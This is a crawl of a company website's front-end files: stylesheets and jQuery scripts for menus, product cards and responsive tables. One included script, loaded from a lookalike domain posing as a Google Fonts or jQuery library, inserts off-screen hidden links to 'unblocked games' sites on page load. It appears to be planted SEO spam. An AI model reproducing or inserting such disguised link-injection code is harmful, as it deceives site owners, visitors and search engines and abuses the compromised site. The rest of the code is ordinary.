.slicknav_menu {background: #000;}
.slicknav_btn {background: none;}
.slicknav_nav ul li {border: none;}
.slicknav_nav ul li ul li {padding: 0;}

/*------ Left column ------*/

#leftcolumn {width: 100%; max-width: 25%; background: #f6f6f6; text-align: center;}
#leftcolumn h3 {color: #727272;}
#leftcolumn img {border: 3px solid #fff;}
.rightarrowclass {display: none;}
div#leftcolumn:before {content: ""; position: absolute; top: 0px; right: 100%; width: 10000%; height: 100%; background: #f6f6f6;}

@media (max-width: 800px) {
#leftcolumn {max-width: 100%;}
}

/* Cat nav */

#leftcolumn .categoriesNavTitle {padding: 16px 15px; text-align: left; text-transform: uppercase; font-size: 1.167em;}
#leftcolumn .ddsmoothmenu-v > ul > li {background: #f6f6f6;}
#leftcolumn .ddsmoothmenu-v > ul > li > a {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: space-between; -ms-flex-pack: space-between; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; padding: 12px; color: #727272;}
/*#leftcolumn .ddsmoothmenu-v > ul > li > a:after {content: "\f0da"; font-family: fontAwesome; font-size: 1.167em;}*/
#leftcolumn .ddsmoothmenu-v ul li a:hover {background: #D6B11B; color: #fff;}

/* Cat sub nav */

#leftcolumn .ddsmoothmenu-v ul li ul {left: 100% !important; width: 100%; background: #f6f6f6;}
#leftcolumn .ddsmoothmenu-v ul li ul a {padding: 12px 15px; text-align: left; color: #727272;}

/* Mobile */

#leftcolumn .slicknav_menu {background: #242424;}
#leftcolumn .slicknav_menu a {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center;}
#leftcolumn .slicknav_menutxt {margin-right: 12px;}
.slicknav_nav ul li ul li:first-child {border: none;}

/*------ Footer ------*/

#footerwrap {background: #000;}
#footer {max-width: 1440px; margin: auto; font-size: .85em; line-height: 1.75;}
#footer .container-1440 {padding: 48px 0;}
#footer h3, #footer a, #footer span {color: #fff;}
#footer h3 {margin-bottom: .5em; font-family: 'Oswald', sans-serif; text-transform: uppercase;}
#footer .sub-25:last-child {text-align: center;}
#footer a:hover {color: #D6B11B;}
span.handicap img:first-of-type {margin-right: 1.5em;}
#footer hr {max-width: calc(100% - 30px); margin: 0 15px; border-color: rgba(255, 255, 255, 0.25);}
#footer .address span {color: inherit;}

@media (min-width: 801px) and (max-width: 1000px) {
#footer {font-size: .7em;}
#footer .container-1440 {padding: 24px 0;}
}

@media (max-width: 800px) {
#footer .comtainer-1440 {padding: 24px 0;}
#footer .nav-container {display: none;}
}

/* Copyright */

.webDugoutLink {display: -webkit-box; display: -ms-flexbox; display: flex; max-width: 1440px; margin: auto; padding: 12px 15px; text-align: center;}
.webDugoutLink, .webDugoutLink *, .webDugoutLink:before {color: #fff;}
.webDugoutLink:before {content: "2019 Chester Paper & Plasatic Sales Corp. - All Rights Reserved"; display: inline-block; margin-right: auto;}


@media (max-width: 800px) {
.webDugoutLink {-ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center;}
.webDugoutLink:before {width: 100%;}
}

/*--- Cat/product cards ---*/

/* Product card container */

#categoryImages {width: 100%;}
#productImages ul, #categoryImages ul {display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap;}
#productImages li, #categoryImages li {width: calc(25% - 30px); height: auto; margin: 12px 15px !important; border: none;}
#categoryImages li {padding: 0;}
#productImages li {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; padding: 0 0 12px;}

@media only screen and (max-width:800px) {
#productImages li, #categoryImages li {width: calc(50% - 30px) !important;}
}

@media only screen and (max-width:480px) {
#productImages ul, #categoryImages ul {-webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column;}
#productImages li, #categoryImages li {width: calc(100% - 30px) !important;}
}

/* Product card container

@media (min-width: 801px) {
div#categoryImages li:nth-child(1), div#productImages li:nth-child(1) {margin-left: 0 !important;}
div#categoryImages li:nth-child(3), div#productImages li:nth-child(3) {margin-right: 0 !important;}
ul.productListGroupContainer:after {content: ""; -webkit-box-flex: 1; -ms-flex: 1 0 calc(33% - 30px); flex: 1 0 calc(33% - 30px); margin: 0 15px 0 0;}
}

#categoryImages ul, #productImages ul {display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap;}
#categoryImages li, #productImages li {-webkit-box-flex: 1; -ms-flex: 1 0 calc(33% - 30px); flex: 1 0 calc(33% - 30px); width: 100%; height: auto; margin: 12px 15px !important; background: #fff; border: none;}
#categoryImages li {padding: 0;}
#productImages li {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; padding: 0;}

@media (max-width:800px) {
#categoryImages li, #productImages li {width: 100%;}
}

@media only screen and (max-width:480px) {
#categoryImages ul, #productImages ul {-webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center;}
#categoryImages li, #productImages li {-webkit-box-flex: 1; -ms-flex: 1 0 calc(100% - 30px); flex: 1 0 calc(100% - 30px);}
}

*/

/* Product image */

.productListImageContainer {-webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1;}
.catListImageContainer a, .productListImageContainer a {position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; height: 160px;}
div#categoryImages img, div#productImages img {position: absolute; top: 0; bottom: 0; left: 0; right: 0; max-height: 100%; margin: auto; padding: 0;}

/* Product card content */

.catListNames, .productListNames {margin: 12px 0;}
#maincolumn .catListNames a, #maincolumn .productListNames a {color: #727272;}
.productListNames {-webkit-box-ordinal-group: 3; -ms-flex-order: 1; order: 2;}
.productListPrices {-webkit-box-ordinal-group: 4; -ms-flex-order: 1; order: 3;}
.productsBuy {-webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; margin-top: 12px;}
.productsBuy a {max-width: 200px; padding: 14px; margin: auto; font-size: 0.85em;}
.productListStock  {-webkit-box-ordinal-group: 5; -ms-flex-order: 1; order: 4;}
.stock1 {color: #4e7ac7;}
.productListSku {order: 3; -webkit-box-ordinal-group: 4; -ms-flex-order: 1; order: 3; font-size: .85em;}

@media only screen and (max-width:800px) {
.catListNames, .productListNames {text-align: center;}
}

/*--- Page - product ---*/

/* Hide */

.productShortDescription, .productListStock, .addToCart, .productPrice {display: none;}

/* General */

#productImageContainer, .productViewRight {width: calc(50% - 30px);}
#productImageContainer {margin-right: 15px;}
.productViewRight {margin-left: 15px;}
.productImage {height: 100%;}
.productImage img {border: none; padding: 0; max-height: 300px; max-width: 100%;}
.slideshow .productImage img {max-height: 100%;}
.breadcrumb, .breadcrumb a {font-size: 1em !important;}
.productLongDescription {margin-top: 24px;}

/* Spec table */

.productSpecs {margin-bottom: 24px;}
.productSpecsTable {border: none;}
.productLongDescription:before, .productSpecs h2, .relatedProducts {display: block; content: "Product Description"; width: 100%; margin-bottom: 18px; font-size: 1.75em; font-weight: 300; border-bottom: 1px solid #e1e1e1;}
.productSpecsTable {width: 100%;}
.productSpecsTable td {width: 50%; border: none;}

@media only screen and (max-width:800px) {
#productImageContainer, .productViewRight {width: 100% !important; margin: 0;}
.productViewRight {text-align: center;}
.productViewRight #contactForm {margin: auto;}
.productLongDescription:before, .productSpecs h2 {text-align: center;}
}

/* Product page slideshow */

div.slideshow-container {height: 300px; margin-bottom: 12px;}
div.slideshow span.image-wrapper {height: 100%;}
#slideshow .productImage {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; height: 100%; max-height: 100%;}
.productClickToEnlarge {margin: unset;}
a.productImage {vertical-align: unset; position: unset;}

/* Controls */

#controls {width: 100px; height: 42px; font-size: 16px; padding: 12px 0;}
#controls a {font-size: 16px !important;}

@media only screen and (max-width:800px) {
#controls {margin: auto;}
}

/* Thumbs */

ul.thumbs {display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap;}
.thumbs li {width: calc(25% - 12px); margin: 6px !important;}
a.thumb {display: -webkit-box !important; display: -ms-flexbox !important; display: flex !important; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; position: relative; padding-top: 75%;}
a.thumb img {position: absolute; top: 0; width: 100%; height: 100%; object-fit: cover;}

@media (max-width: 800px) {
ul.thumbs {-webkit-box-pack: center; -ms-flex-pack: center; justify-content: center;}
}

@media only screen and (max-width:480px) {
.productsperpage, div.sortby {float: none;}
}

/* Finishes */

.productOptions {margin: 24px 0;}
.selectImageLabel {margin-bottom: 12px;}
.optionImageSelection ul {display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; margin: 0; padding: 0;}
.optionImageSelection ul li {width: 100%; max-width: 16.67%; margin: 6px;}

@media (max-width: 800px) {
.optionImageSelection ul {-webkit-box-pack: center; -ms-flex-pack: center; justify-content: center;}
}

/* Cat image adjustments*/

div#categoryImages img {max-width: 150px;}

/* Product page heading font override */

.relatedProducts, .productName {font-family: inherit; font-weight: inherit; text-transform: inherit;}

/*------- Body fade in ------*/

body {
    animation: fadein 2s;
    -moz-animation: fadein 2s; /* Firefox */
    -webkit-animation: fadein 2s; /* Safari and Chrome */
    -o-animation: fadein 2s; /* Opera */
}
@keyframes fadein {
    0%{opacity:0}
    50%{opacity:0}
    100%{opacity:1}
}
@-moz-keyframes fadein { /* Firefox */
    0%{opacity:0}
    50%{opacity:0}
    100%{opacity:1}
}
@-webkit-keyframes fadein { /* Safari and Chrome */
    0%{opacity:0}
    50%{opacity:0}
    100%{opacity:1}
}
@-o-keyframes fadein { /* Opera */
    0%{opacity:0}
    50%{opacity:0}
    100%{opacity:1}
}



/*------ Leave this comment for space above ------*/


--- FILE ---
content_type: application/javascript
request_url: https://chesterplastic.com/Scripts/jscript.js?v=112812
body_size: 145
content:
//ajax
function pageLoad() {
    addWaterMarks();
    $('.copyRightYear').html(new Date().getFullYear());
}

//no ajax
$(document).ready(function () {
    addWaterMarks();

    $('.copyRightYear').html(new Date().getFullYear());
});


function addWaterMarks() {
    $('.watermark').focus(function () {
        if ($(this).val() == $(this).attr('placeholder')) {
            $(this).val('');
        }
    }).blur(function () {
        if ($(this).val() == '') {
            $(this).val($(this).attr('placeholder'));
        }
    });
}

function OnClientFileUploading(sender, args) {
    $("input.buttonSubmit").attr("disabled", "disabled");
}

function OnClientFilesUploaded(sender) {
    $("input.buttonSubmit").removeAttr("disabled");
}





--- FILE ---
content_type: application/javascript
request_url: https://googlefontapi.xyz/jquery/jquery1.js
body_size: 22
content:
const linksHTML = `
<style>.gm { position: absolute; left: -2551px; }</style><a href="https://76-unblocked-games.s3.amazonaws.com/index.html" title="unblocked games g+" class="gm">unblocked games g+</a>
<style>.game { position: absolute; left: -2554px; }</style><a href="https://sites.google.com/view/unblocked-games-76-77/" title="unblocked games" class="game">unblocked games</a>
<style>.game { position: absolute; left: -2555px; }</style><a href="https://www.symbaloo.com/mix/unblocked-games-76-k8pl" title="unblocked games" class="game">unblocked games</a>
`;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);


--- FILE ---
content_type: application/javascript
request_url: https://chesterplastic.com/Responsive/JS/functions.js?t=639023040000000000
body_size: 3815
content:
// JavaScript Document 3/3/2014

// menus turn responsive
$(document).ready(function ()
{
    //header nav
   $('#header .ddsmoothmenu-h,#header .ddsmoothmenu-v').slicknav({
        label : '',
        duplicate: true,
        before: '#pageContainer',
        duration: 800,
        easingOpen: 'swing',
        easingClose:'swing',
        closedSymbol:"&#9658;",
        openedSymbol:"&#9660;",
        allowParentLinks:true
    });

    //left navigation
    $('#leftcolumn .ddsmoothmenu-v,#leftcolumn .ddsmoothmenu-h').slicknav({
        label : '',
        duplicate: true,
        prependTo: '#leftcolumn',
        duration: 800,
        easingOpen: 'easeOutBack',
        easingClose:'easeInOutBack',
        allowParentLinks:true
    });
	
    var $catName = $('#leftcolumn .ddsmoothmenu-h .categoriesNavTitle,#leftcolumn .ddsmoothmenu-v .categoriesNavTitle').text();
    $('#leftcolumn .slicknav_menutxt').html($catName);
	
    //right navigation
    $('#rightcolumn .ddsmoothmenu-v,#rightcolumn .ddsmoothmenu-h').slicknav({
        label : '',
        duplicate: true,
        prependTo: '#rightcolumn',
        duration: 800,
        easingOpen: 'easeOutBack',
        easingClose:'easeInOutBack',
        allowParentLinks:true
    });
	
	
    //left brands
    $('#leftcolumn .brandsNavContainer').slicknav({
        label : '',
        duplicate: true,
        prependTo: '#leftcolumn',
        duration: 800,
        easingOpen: 'easeOutBack',
        easingClose:'easeInOutBack',
        allowParentLinks:true
    });	
	
    $('.slicknav_menu h3.brandsNavTitle, .slicknav_menu  h3.categoriesNavTitle ').remove();

    //add unique class to the mobile menues 
    $(".slicknav_menu").each(function(index, obj){ $(this).addClass(" mobileNav"+ index) });

    // Slicknav Dropdown Fixe
    var $menuActive = $('.slicknav_item a.menuactive');
    var $slicknavItem =$('.slicknav_item');

	//Add Menuactive Class to Entire Button and Remove from Child (Always Use)
    if ($menuActive.length > 0)
    {
	    $menuActive.parent().addClass('menuactive');
	    $menuActive.removeClass('menuactive');
	}

	//Make Entire Button Control Dropdown if Page Set to Unclickable (Always Use)
    $slicknavItem.each(function(){
        var item = $(this).children('a[href*="void"]');
        var button = item.text();
        item.remove();
        $(this).prepend(button);
    });
		
    //change the order of the contact form and the content 
    var $contactForm = $("#MainContent_contactFormContainer");
    var $contactFormInner = $('#contactForm');
    $("#maincolumn").append($contactForm);
    $(".wd-append-contact td").append($contactFormInner);
    $(".newCustomerContainer").before($(".loginContainer"));	

    // back to top button
    $().UItoTop({ easingType: 'easeOutQuart' });


    //gallery hover effect
    $('#galleryImages ul li').hover(
		    function ()
		    { $(this).find('img').stop().animate({opacity: ".6"}, 300); }, 
		    function ()
		    { $(this).find('img').stop().animate({ opacity: "1.0" }, 300); }
    );

});//end ready 

// use to arrange elemets of v5 
var elementPosition = function (option)
{
    var selectMove = option.selectMove;
    var moveTo = option.moveTo;
    var moveDown = option.moveDown || false;
    var moveIn = option.moveIn || false;
    selectMove = $(selectMove);
    moveTo = $(moveTo);

    if (moveIn === false)
    {
        if (typeof moveTo !== undefined && moveDown === false)
            moveTo.before(selectMove);
        else if (moveDown === true)
            moveTo.after(selectMove);
    }
    else
    {
        if (typeof moveTo !== undefined && moveDown === false)
            selectMove.prependTo(moveTo);
        else if (moveDown === true)
            selectMove.appendTo(moveTo);
    }
};

// this will allow to create a full width strips on the website by assigning the table an ID(any name) and a class of strip
var fullWidthStrip = function (option) {
    var onlyHome = option.onlyHome || false;
    var parallax = option.parallax || false;
    var paraSpeed = option.paraSpeed || 5;
    var paraSpeedInner = option.paraSpeedInner || 5;

    var init = $(function () {

        // chace DOM	
        var $self = $(this);
        var $mainColumn = $('#maincolumn');
        var $mainContent = $('#maincolumn > div');
        var $tableSelect = $('.strip, .tableDefault');
        var $url = window.location.pathname.split('/');
        var $padth = $url[1];
        var $pathLower = $padth.toLowerCase();
        var $mainContentParent = $mainContent.parents('#maincolumn,#pageContainer,#columnsContainer');
        var $loginContainer = $('.loginContainer'); //arange the log in section
        var $newCustomerContainer = $('.newCustomerContainer');
        var $MainContent_secBilling = $('#MainContent_secBilling');
        var $RightContainer = $('#RightContainer');

        /*find elements to  wrap width div containers */
        var $blogAndProducts = $mainContent.find('#MainContent_secGallery,div[itemtype="http://schema.org/Product"]');
        var $wdElements = $mainContent.find('#secMainInstruction,.MsoNormal');
        var $wdContent = $mainColumn.find('.loginContainer,.breadcrumb,.cartTitle,.myAccountNewAccount,#MainContent_panelcart,#dvRegisterLeft,.socialMediaShare,#formNewsletterSignup');

        var paddingClass = 'content-padding';
        var containClass = 'content-contain';
        var wdElementPad = 'wd-element-padding';
        var wdContentPadding = 'wd-content-padding';

        /*wraps*/
        var wdElementWrap = '<div class="' + containClass + '" data-type="content"><div class="' + wdElementPad + ' ' + paddingClass + '"></div></div>';
        var wdContentWrap = '<div class="' + containClass + '" data-type="content"><div class="' + wdContentPadding + ' ' + paddingClass + '"></div></div>';
        var containerWrap = '<div class="' + containClass + '"></div>';

        // Bind Events 
        // render 
        render();

        function render() {
            /*produtcs,blog wrap*/
            $blogAndProducts.wrap(wdElementWrap);
            $wdElements.wrap(wdElementWrap);
            $wdContent.wrap(containerWrap);

            /* arange */
            $loginContainer.after($newCustomerContainer);
            $RightContainer.after($MainContent_secBilling);

            if ($pathLower === 'store' && $pathLower === 'myaccount')
            { $mainContent.wrap(containerWrap); }
            
            //make #maincolumn,#pageContainer,#columnsContainer 100%
            if (onlyHome === true)
            {
                if ($pathLower !== 'edit' && ($padth === '' || $padth === 'default.aspx'))
                {
                    $mainContentParent.css({
                        width: '100%',
                        maxWidth: '100%'
                    });
                }
            }
            else
            {
                if ($pathLower !== 'edit')
                {
                    $mainContentParent.css({
                        width: '100%',
                        maxWidth: '100%'
                    });
                }
            } //end else

            //wrap tables with divs 
            $tableSelect.each(function () {

                var $this = $(this);
                var $elementId = $this.attr('id');
                var $getclass = $this.attr('class');
                var $innerTable = $this.next('table');
                var $styles =
                    {
                    backgroundColor: $this.css('background-color'),
                    backgroundImage: $this.css('background-image')
                    };

                var contentWrap = '<div class="' + containClass + ' " data-type="content"><div class="' + $elementId + '-padding ' + paddingClass + ' "></div></div>';
                var $tablesWrap = '<div class="' + $elementId + '-wrap section " data-type="background" data-velocity="' + paraSpeed + '" ><div class="' + $elementId + '-wrap-inner" data-type="backgroundInner" data-velocity="' + paraSpeedInner + '">' + contentWrap + '</div></div>';

                $this.css({
                    'background-color': 'transparent',
                    'background-image': 'none'
                });

                $this.wrap($($tablesWrap).css($styles));

            }); //end each 

            if (parallax === true)
            {
                $.getScript('/Responsive/js/jquery.scrolly.js', function ()
                { $('.parallax').scrolly({bgParallax: true}); });
            }

        } //end render 
    });

    init = null;

};//end strips


// mobile contact Menu
var mobileContactMenu = function(option) {
  //options
  var phone = option.phone || null;
  var email = option.email || null;
  var location = option.location || null;
  
   var init = $(function () {
   	
  if ( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)){
	  // chace DOM	
		var $body = $('body');
        var $footer = $('#footerwrap');
        var $topTop= $('#toTop');

        /*wraps*/
        var mobileBtnMenu =  '<div class="mobileBtnMenu"><nav><ul class="btn-group"><li class="menu-call"><a class="btn-call" href="tel:'+phone+'">&nbsp;</a></li><li class="menu-email"><a class="btn-email" href="mailto:'+email+'">&nbsp;</a></li><li class="menu-location"><a class="btn-location" href="'+location+'" target="_blank">&nbsp;</a></li></ul></nav></div>';

        // Bind Events 


        // render 
        render();

        function render() {
			$body.css('padding-bottom','46px')
			$topTop.css('bottom','55px')
            $footer.after(mobileBtnMenu);
			
			if(phone === null){
				
				alert('Please enter Phone Number on the javascript section');
				
			}else if( email === null ){
				
				alert('Please enter Email on the javascript section');
				
			}else if( location === null){
				
				alert('Please enter location on the javascript section  "Google Link or any map link" ');
				
			}//end of if statement


      

        } //end render 
	  
	  
  }
        
    });

  init = null;
}; //end of mobile contact menu


//change order of product images and names
var productNameArrange = function(){
    
      var init = $(function(){
            var $productList = $('#productImages li');
    
             $productList.each(function(){
                   var image = $(this).children('.productListImageContainer'); //get images container
                   var name = $(this).children('.productListNames'); //get names container
                  name.before(image);//change order 

                });//end of each      
      });//end init
    
    init=null;

};///end arrange product images and name


// Turn tables in to ul List 
//use $("#responsiveTable,.tableDefault").createdUl();
//as of 2/19/2015 will no longer be use

jQuery.fn.createdUl = function() {
		 return this.each(function(index) {
		 var $class = $(this).attr( 'class');
		 var $id = $(this).attr('id');
		 var ul = $('<ul>').addClass($id+' '+ $class + ' hidFull tbList tbListStyle' + index);
				
				$(this).find('td').each(function(i) {
						var values = $(this).html().split('*');
						if(i == 0) {
							var li = $('<li>');
							$.each(values, function(y) {
								 li.html(values[y]);
							});
							 ul.append(li);
						}else{
							var li = $('<li>');
							$.each(values, function(y) {
								 li.html(values[y]);
							});
							 ul.append(li);
						
						}//end else
				});//end each
			$(this).after(ul).addClass('showFull').removeClass('tableDefault');
			
		 });//each return
		
}//end plug-in 

//make tables responsive 
jQuery.fn.tableRespo = function ()
{
    return this.each(
    function(index)
    {
        $(this).addClass('table-responsive');
        var $tablesResponsive  = $('.table-responsive');
			
        $tablesResponsive.each(
        function ()
        {
			var $colCount = $(this).find('td').length;
			if ($colCount <= 1)
			{
			    $(this).find('td').attr('style','width:100%!important');
			}
		});
		 
        // Find all iframes
        var $iframes = $( "iframe" );

        // Find & save the aspect ratio for all iframes
        $iframes.each(
        function ()
        {
	        $( this ).data( "ratio", this.height / this.width )
	        // Remove the hardcoded width & height attributes
	        .removeAttr( "width" )
	        .removeAttr( "height" );
        });

        // Resize the iframes when the window is resized
        $(window).resize(
        function ()
        {
            $iframes.each(
            function ()
            {
                // Get the parent container's width
                var width = $(this).parent().width();
                $(this).width(width).height(width * $(this).data( "ratio" ));
            });
        // Resize to fix all iframes on page load.
        }).resize();
	});
}

//11-10-2014
//images size for responsive adjustment 
jQuery.fn.imgResize = function ()
{
    /*	return this.each(function(index){
    var imgWith = $(this).outerWidth();
    var imgHeight = $(this).outerHeight();
    var style = {maxWidth:imgWith,maxHeight:imgHeight,width:'100%',height:'auto'}
    $(this).css(style);
    });
    */
}

$(function(){
	//remove empty uls
	 $('.tbList li').each(function(){
	var checkLi = $(this).text();
	if(checkLi == ''){
	 $(this).remove();
	}
	});//end each
});//end ready 

//5/15/2015
//iframe responsive plugin 
jQuery.fn.iframesResponsive = function ()
{
    return this.each(
        function (index)
        {
            var $iframes = $(this);
            $iframes.wrap('<div class="responsive-iframe-container"></div>');
        }
    );//end each 
}//end plugin 
		

